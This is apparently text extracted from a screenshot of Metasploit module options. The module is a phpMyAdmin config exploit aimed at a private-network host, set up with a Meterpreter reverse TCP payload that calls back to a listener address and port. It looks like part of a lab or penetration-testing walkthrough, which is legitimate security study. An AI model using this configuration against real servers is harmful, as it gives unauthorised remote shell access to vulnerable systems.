 Module options (exploit/unix/webapp/phpmyadmin_config):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.134.138 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /phpmyadmin yes Base phpMyAdmin directory path
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.134.147 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (phpMyAdmin 2.11.x < 2.11.9.5 and 3.x < 3.1.3.1)